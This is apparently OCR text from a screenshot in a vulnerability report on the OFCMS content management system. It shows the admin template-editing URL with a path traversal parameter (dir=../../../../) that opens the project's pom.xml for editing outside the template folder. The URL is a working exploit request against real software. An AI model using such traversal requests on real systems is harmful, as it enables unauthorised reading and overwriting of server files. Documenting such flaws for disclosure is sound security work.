 Not secure | 10.10.10.1:8080/ofcms-admin/admin/cms/template/getTemplates.html?file_name=web.xml&dir=../../../../&res_path=res&dir_name=/
模板目录
../../../../
pom.xml （编辑中...）
文件名称
web.xml
内容
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<parent>
<artifactId>ofcms</artifactId>
<groupId>com.ofsoft.cms</groupId>
<version>1.0-SNAPSHOT</version>
</parent>
<modelVersion>4.0.0</modelVersion>
<artifactId>ofcms-admin</artifactId>
<packaging>war</packaging>
<name>ofcms-admin Maven Webapp</name>
<!-- FIXME change it to the project's website -->
<url>http://www.example.com</url>
保存